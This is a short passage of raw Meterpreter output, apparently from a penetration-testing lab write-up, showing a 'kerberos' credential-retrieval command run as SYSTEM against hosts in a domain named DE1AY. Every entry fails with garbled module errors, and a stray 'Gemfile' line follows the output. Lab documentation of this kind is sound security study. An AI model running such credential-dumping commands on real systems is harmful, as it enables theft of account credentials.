 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;156458 Kerberos DE1AY mssql mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Ō�� ReadProcessMemory WriteProcessMemory �B n.a. (kerberos KO)
0;996 Negotiate DE1AY WEB$ mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Ō�� ReadProcessMemory WriteProcessMemory �B n.a. (kerberos KO)
0;1422241 Negotiate IIS APPPOOL DefaultAppPool mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Ō�� ReadProcessMemory WriteProcessMemory �B n.a. (kerberos KO)
0;633315 NTLM WEB de1ay mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Ō�� ReadProcessMemory WriteProcessMemory �B n.a. (kerberos KO)
0;633281 NTLM WEB de1ay mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Ō�� ReadProcessMemory WriteProcessMemory �B n.a. (kerberos KO)
0;995 Negotiate NT AUTHORITY IUSR mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Ō�� ReadProcessMemory WriteProcessMemory �B n.a. (kerberos KO)
0;140495 Kerberos DE1AY mssql mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Ō�� ReadProcessMemory WriteProcessMemory �B n.a. (kerberos KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Ō�� ReadProcessMemory WriteProcessMemory �B n.a. (kerberos KO)
0;50539 NTLM mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Ō�� ReadProcessMemory WriteProcessMemory �B n.a. (kerberos KO)
0;999 Negotiate DE1AY WEB$ mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Ō�� ReadProcessMemory WriteProcessMemory �B n.a. (kerberos KO)
Gemfile